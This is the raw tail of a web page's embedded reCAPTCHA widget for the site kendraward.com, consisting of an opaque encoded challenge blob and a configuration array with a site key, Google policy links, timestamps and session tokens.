8K1VmtOYsK7CARowpgFUQHDvcKhF8KXYz3DvFbCu38NE8Opw4A1bQZUM3rDpMK6BH3CqcKLwr5HK8O8wr/DqcOVEMO6JcKsw5fCo8KbwoPDry5Aw4PCicKjQsK1f8KSX8O1AH3CuXfDqcORH8O0QSFcwp88wrnCm3jCo08VDMOrJT/Cgw9dwooRUE3DowzDtkzCtX7Cq8Obw7jDpcK0wr3CtBjCjnXDhsOxw7RcLMKlwoAsw6nCsRZ7wo1VBGnDj1rDg8OUwoIoD3/[base64]/CucKTXMOUwrNgwoghQMOAUCtWwp5rTHwJwo/Dn8O0WsKuUSbDjVPChcO1wr/[base64]/CgsO/[base64]/[base64]/DlCVcwoTDgsO9fcKvTl5PUn0Pw6hLUsKfwo3DlH97DcKOwpkxw5YHFW7CpUdaeUBrHhPChEpKIBDDsDTDk3Zpw63Dt3dVw7jCrcK4eFtWw6DCicOrw5dDw6M+wqdcbMKkw7/CkHzCmV/[base64]/DkRzDjW/DskTCmcKow490wqZAXl8BCcOIwo/CqSfDvMOwwqPDuGVyRGEAQzrCmhBOw7LDoXd5wpFZdFLCoMKuwr7DgsOBYnnCqi/Cv8KSNsOUHnhuworDp8OXwp7ClEw0D8OWK8Oew5/[base64]/DlAl8w4fCt8KrDgR8w45YXMOhcsKUw5QsF8OAE2FtHWZHwqJ2SlvCjCvCjsK2dUrCusOgwp7DhcKnFRYgwp3Cv8Oqw7vCtl/CpSUOQTBvAMKcBsO8csOTX8KxwoYxwqnCn8OvCsKBZR/DtR4Hw7QZTsK2wqTDksK2wpYIwr8DB3zCmW7Cnz7Dv3fDhFx/[base64]/w6UqSsOFOcK+w5QHfy9+UzLDl8O2SsKRJcK0UsOfwqBjw7wFwpfDi8KMw7gJKXvCksKJw6IcBWvDg8Omw4DClsOTw45LwrwJeEbDq0/[base64]/XjTDqMO4CyMew4zCkAvCtW3Dp1UwGAJRwqnCpG4/Iz/[base64]/DmmrCssOBw615I8KRHcK7wqhjw6xNbRDCi8OuJcKPACp0w5zDon5qw70jUmrDhzBQw7k4wpdHw4JPYgfCmA7CicODw6DCnMOhw6bCr1rCq8KzwpxOw7d4wpQJUcKMOsOGa8K/KyvClsOwwo3DlCPCm8O4wpwUw47DtWvCnsKaw7/DgMO4wr7Dh8O/bsKId8OGJhR3wpcyw5UpOG/Dlw/CgE/Ch8K6woc6asKtX3glw5IpK8OJQxcYw4DCl8Oew57CpsKLw4ErY8O/wpnDoRrDkcOdeMOCNBHCk8OKdTbCi8Kaw7wewr3ClMONwoAtND/DlcKoZiJyw7DCnAtew6bDgxxXWyA9w61xw6JRTMOYJWvCm3/DsMO5wpvCghtQw7bDqcK8w4XDuMO/X8Omc0DCvsK4wrzCm8Osw7ZLwpXCgwhGW3Bzw4DDjcKBIBscMsKnw7ZrRUTDqsOHEFnCtG5iwpMXwo9Iw7JPLgkQw7zDhsKWESXDmjdtwqfCoCAuVsOLw6fDm8KNw4ZMwpgpCcOKOSvCgDrDln0mHsKawoguw4fDni59w6ZrVcKkw7LCvMK9OA/Dikx1wozCn0Zow6tJaWTDrjnCm8Kpw73CmXzCohjDkytQZcK4w5DCssK6w6/DhA8Ow6HDtMO0VinCs8OSw6rCqcO8dAkUwpDCuggPe30Fw4fDm8OywrDDr2UXJivDgxfDiMOAGsKlASN0w5fDisOmAMOPwpY6w69jw4vCp3TCnFlDFyDDlsKtUcKSw7xqworDnX/DmkFNw6bColjCmMKFKGQcMyBidmjDo39EwrDDqXfDmcOQw6jDtj3DisO2eMKiw5zCicOWJsOedmDDvQ1xc8OVTR/DjMOoasOfIcOyw67Dn8Kcw4kTw4fCgGXCq29vf09SQ17DpG/DmMO5ScOjw6DCjsKiwpvCisOFwpdvcXYjMksjQyQzb8O7w5LCgSnDnQg2wp99wpXDn8Oqw41Fw43DtcKyKishw5dSdsKhD3/DmsObWsOoVD91wq/Chx/Dv8K6RlU1BcKUw7bDhQMmwrDDkcOTw7puw4zClAIuF8K4RMOlG2/DgMKwRRdswp8lI8O/GUfCp3BWwr1gwqxowp8FTCTDrWvChWnDiHnDgmPCgsKUKBpLdR0ewp/DrHw8w5LDg8Opw4QIwpPCusOYflsFw79vwrp0ecKOIGHCmXvDqcKbaAgRLAjDoMOkZwDDryg/w7sbwrk5YihsJkLCn8O6IyLCn8OmUsK9RMKmwqAMecKTDVcTw5DDinPDkQczwqERTzVDw7VwwrXDh1HDkwI/C0gpw4LDpcKUwrMiwpgkbcO+wrM8wpnCtsOmw6rDu0/[base64]/wqXDsMO5w6kXwrQrw7XDtEDCn8O/wovCmlzDgMKHIgQewrIJw55Jd8Oqwog/TcOJwrfDjXDCiGHDgx0Pw7ZHw4zDiBXDk8KEUcOVwq7ClcKXw7M0NwLDhzNcwoVWwrRQwp5xw79wIMKxIBvCssOxw4jCscKqaHVuwqMDTg5ww7PDjEXDmGYFSMO6IH3DnijDvsKUwp7CqlUJwpTDvMK6w70JPMKdwr3Dg0/DiVjDqkMOwrLDgEXDpV0yDcONGsK9wrnDgQPDuWXDi8Kjw7F4w5h/[base64]/Cg2t/L8O0w6nCry0gw5jClyHCk8ORUsKmK3kiWcK7w6oVw78+TsOddcOTFxDDmcKITGcJwp/Dg2NLK8Opw7jCncOIw7jDr8Kzw5ZGw58SwrZSw6d3w6/ClWN0wrBTEBzCrcOwScO0wop/w47DpmZBw7ZEw4/DnnHDnxnCvcK6wrtZKsOlH8KdOCrCr8OQf8Kpw7Evw6jCrAlgwpQ9MGvDvk5hw54oDgNfbRzCqcK9woLDg8OHOgJawp/[base64]/DpsKEw5Yiw47CvMOsSmvDvFVtwq7DolxbT8KVwrNDwr7CnAHCmFRwLyA1w4vCmsOiw7Nzw6QXw5/DncOrEnfDs8Ohwpgnwpl0JcOXclHCk8O5wpjDt8Olw7vDkD8Vw5nDv0Y2wpRTAz7Cj8OPdjZaBzNlFsOKRMOwMGV6fcKew6nDvyxaw6QkEmfDonZGw6zCjyXDgsKGAUVLw43CmSQPwr/CulhcSVrCnkvCnRrCtcOTwqHDjsOWLH3DtRrDhsOsGjEJw7fCqHQYwpMRSsK0EsOQRgx2wqEeIcKLAVRZwpkawpjCh8KNIMOmYSXCrxPCsXvCsHHDg8Oqw4XDucO9wplFGsOVAg1aQRUsQQ/[base64]/[base64]/EsKDwo8Lw6d0WcK/w7t7wpAdw5rDkGrCisKmw6R1Lj1XwpVhPDnDrWPCl3dFDl5/w5ptQGZ+wpVkBcOqQcOQwqLDknPCrsK7wp3DsMONw6NOfjfCm2NpwqwZDMOYwpjDpWN+B37DmcK5PsOdcSEHw7vCmU3CiFhYw7tqw4TCucKAYTtVDEpfQsOGXsKqWMKFw4HCicOhw4UEw7UvCFfCjcOWdHU9wpbDtcOQEjkSRcKzIH/Dvi1Tw6lZOsO9wqZQwrlpBSdNJwRhw48nG8OOw6/CsgpMdTTCm8O5RmLDpcKww5FvNRJMLXHDiWDCgsKEw43CjcKoMcOsw6Quw4fCm8KJDcO4bMOKLUB2w69QHMKcwrZww4bCiAjDoMKGOcK3wpTCk33DiU/CoMKYaSBKwr4/QiTCslvDvB7CocOrDStvwr/Dh0zCqsOCw5TDlcKMHi4Oe8O3wpPCjzjDt8KYLmlewqQDwoLChGzDsB0/N8Onw7zDtsK7PkbDrMKbQjHDicO7TDnDusOxSVHDgj81M8KDdcOowp3CgMKswofCq3HDt8KEwoVddcOhwot4wpPCkGbClwHDqcKSFybCsB/ChsORflfDiMOUwqbCvWNiB8OsOiHDscKOA8O9RMK0w7cwwqRxwqvCs8KAwpnCscK4wq8OwrHCs8OWwp/DqDDDuncsIH9CdRZww4t8CcOBwrhmw6LDmSctBVzDlUgrw7cZwotJwrPDmDrCpU0DwqjCm2Y+wo7DsQ/DvU5/woR2w7gcw4UzenDCksO2Y8OmwpjDqsONw51rw7ZVQkpfSwhLB2HCoQFHT8O5w7fCly8EGx3DrS8gXcKbw6vDjMKhNsO8w6F8w605wpvCkAQ5w4tUBxVpTxd3MsOfAcOdwqBjw7nDmsK/wr1ZHMKhwrxyV8OwwpALFyAfwq9rw77CusO9EcOBwqzDgsOmw6HCicO2REAtJz/[base64]/wrvCok5Hwpl6w6JWw5dew5xSNHLCjF0LFsOhw5/ChcOnW8KdCj3DrVkzw5kgwrnCqsOpTWRjw43DnMKcBmrCm8Knw5HCukjDpcKhwoMEEcK/w48DV3vDtMKxwrvDkjjCmQbDjsOGHFnCqcOQe1rCvcKiw5UXwrTCrA5awpPCmV/DpDHDt8Odw4LDljESw73Dm8KOw7fDpXLCo8Kbw6DDgsORbsKjPRJLEcOFXE5iMVwBw4t+w4TDsBPCtlTDo8O/RCnDthLCn8OkCcO5wpPCv8OVw4oNw6fDg1nCq2FuW2Ydw6bCkB7DiMOGw7LCvsKXKsONw7gTZRVxwoBsOmVCKBJPA8OIFTjDl8KydiMswo5Ow5XDpsK1ccKsbjXCtyoSw49WKy3Cq24tBcONwo/DsnjCp1ZwWMO5VDV0wpXDo0UGw4UWUMKowoHCmcOFecOEw6jDgQ/[base64]/[base64]/DpsK3P8KBwp8cEDYMRcOpw5MKJUDDv8ONHMK+w73CpzU0XS7CpiIlwrhhw7HDkBPDgxg8wqfDtcKywpdEwqnClXhEPMOLcWshwrdBRMKQWi3CnMKwTgnDuFMewpdiZcKKJ8Okw6dfdsKfVh/DiUtfwrsowrd8dgFMdMKTb8KHwrFhQsKCX8OLPlxvwoTDvh3Dq8KzwrdICk8bdjc3w5jDlcO6w6fClcOzXnLDt38xSsKUw5VTfcOJw7fClS4uw6bDqsKXHyABwpY1UMKyAsOBwppyHlPDsCRgZMOtRiTCncKzIMKlZFnDsS/DuMO2SSAJw6Z9woHCiCnCjRnCjjPCg8OWwo7Cs8KYJcOcw6hYMMOyw5UewrRoS8KyICzCl10iwoDDpcK8w6rDsWfCmE3CkApFFcOoYsO7BxXCksOYwpRNwr8/SXTDjQLDpsKQw6vCpcKIwofCv8KVw6/[base64]/MsKfw4jDm08iJcOYw60DcHsXQcO2wrkRDgBDw4ogwrZdwpPCvMKQw4pzw6lyw5HCgBR6YcKgw6HCmcOXwoHDtArCoMOyP04ZwoQMNMKCwrJIcQ/[base64]/DjQ/Dh8OzB8K6w5/[base64]/CpGtofxIhU8KsNnrClcKjYcKbw5BmRsO3wopzw6PDk8OQwr8Dw5BOw54YfsK6w7Y8NU/DnyNEw5Qnw7DCgMOQGhU1ScOYESPDrGHCkh1GPRUZwoJXwr3ChkLDjHPDkVZVwq7CtW/Ds0NHwrIhwrjDiRrDgsKhwrNlLFJGKMKUw6fDucORw5LDjsKAw4DDpkc/eMOOw7tww4DDq8KLclAjwqvClH1nPsOrw57Cg8OrecOMwr5idsOVCMKNN3FNw7lbGcKpw7XCrBHCqMOlHyERbWEAw4vDhU1cwrTDskNeQcKKw7BNVMOkw5fClHbDlcOawrPDhV9/[base64]/PQzCvVDDpcKHw7EHw4lyw6thbmA2IhdBwqPCnALDvChlVGtdw4ouITgjEcO7BHNOw4gcECBZwqMuasK9RsKFeGfDtW/DicKvw6TDuV/Ct8OMHhQAMUzCvcKfw7bDlcKITcKYIcO/w6LCi2/DqsK9BmfDvcO9IMOzwr/DvMO2QwHDhg/DllHDncOxRMOeecOXZ8OKwogOFsOow77CrsOxWzDDjC45wprCkVEkwq5Jw5PDpMKVw6cqK8OuwrPDsGTDi03DgMKkPVxAWcOyw73DtcKaNUpHw4rClcK+wphoOcOPw6TDvVp8w67DmhMKwozDtjgWw69TO8KawqIhw6FFaMO8Q0DCmDRPW8KjwoLCg8Okw6/ClMOnw4lnUxfCqMKAwrHCkRsOZcKcw4o9TsObw7ZkTsO/w77Dqglow6Fsw5fDinprLMOTwrPDosKlcMKfwrfCicKBVsKqw43Cki9qBHYoFHHCgMO6w6l5KcO1DwELwr3DmkzDhj3Do3QWb8KEw7cdQcKzwow1w4zDqcOxa0fDr8K/Jm7Ci27DlcOjD8Ofw5DCqVoIwqzCjcO3worDvsKMwrjDmWwXOcKjJFZQwq3CrcO9wpnCsMO7wpzDusOUwpBpw4AbQMKYw4LDvy0XcFoew6MGL8KWwoTChMKrw6RRwo7DqMOIb8O9wpvCj8O/SGDDj8K7wqQmw6Abw61AXF4lwqthH2I0KsKVM3XDonwKA2Anw73DrcOnLsOEdMOWw4cGw6hqw47DosK7wr/CmcKSL0rDkF7DtCdiVBHCpMOFw6U6VBkNw5PContkwqfCgcKNKcOYwrQ7wq13wqBywpRNwofDvnXCp03DozrDjD3CmThZPsOdCcKjbGvDkT7DjCQMJMKIwonCrMK7w6A/OsO4QcOhw6TCsMOwClLDrMOhwpRpwpRbw7DDr8K2a1zCmsKOMcOaw7TDi8K7w7UCwpIWJxXDjcKcXlfChUjCvHY3YGxvf8Oow4HCpFRVGEnDp8KAIcOrIsODNGcvVWgYIjbCrk/Dp8K0w5jCg8KywrlHwqbDgAfCjQTCogPCj8Ojw4fCiMOkwpttwqQsHGYNQHoMwofDl33CoDTCtyHDo8OQZwI7AXFpwpoywpJUScKZw5N/eWHCv8KUw6HCl8Kxf8O2eMKCw5TCtcK0wq3DjTbClcOSw5DDmsKrIGktwrLCs8OywrrDhSFow7HDv8OGw7XCphgjw7A0M8KvbxzCo8KEw5E4dsO6KFnDvlddIAZZXsKQw7xkDhfDhUrCrD9yFE5iYxjDrcOCwrvCh1TCpjsqRCFjwqgNS0EVwo3DgMK/[base64]/DgsKpAsOEwp40cT/ChcOONMKww4rChMOOw7E7KsO6wqrDusKMdsK7QCTDg8OtwqXChiPDigjCnMKawrnCpMOdW8OBwrXCocO6cmfCmFrDuTfDocOZwppNwpPDinc6w7QPw6lJL8Kcw4/CmSfDucOWYMKoP2FoAsK2RgDCssOmTh5HdcOCJcOmw4sbwrPClTk/[base64]/[base64]/CrV9WKMKXw7RkYxvDq1Vlw5ZOw4toLRfDsjcswpjDosOEwplrP8OSw50WXB7DlDZzM1hAwoLCmsK7QFsDwo/Cq8Kuw4HDuMOgNcKBwrjDl8Osw4sgw7fCm8OQwpovwqLCuMKyw7bCmhhWw43CtRbDnMORF0fCsCLDjhLCih0YMMKvG3vCoQwqw6tyw55xwqHDtWoPwqRnwq3DiMKjw6BCwo/[base64]/Dj0/[base64]/wo8JW8O2w5lRwoEdwqfDqcO5w4PDl8KYM8OValY8O8K/fGIBe8Okw6bDkC7DiMOlwq/[base64]/RMOdw5HCisKEwplOUnA7EcKdbsOM\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kendraward.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J9e81iq4LLjkAw/+09wP0fChWfJSJ6xLFR/MOJBPkxQ\\u003d\x22,0,0,null,1,1768663042494,0,0,[49,192,237],null,[236,119,96],\x22RC-oK4Wplld9wcP_Q\x22,null,null,null,null,null,\x220dAFcWeA6XqEQN_SKrG0ZrrtY2i5ZrMTaHxLUfgPRW8UuZfKN65cXqNfAShxbb06rhYt0kZV0F_JjBcO7Is2SRLQ7pRBmiQTDccA\x22,1768745842570]");
    </script></body></html>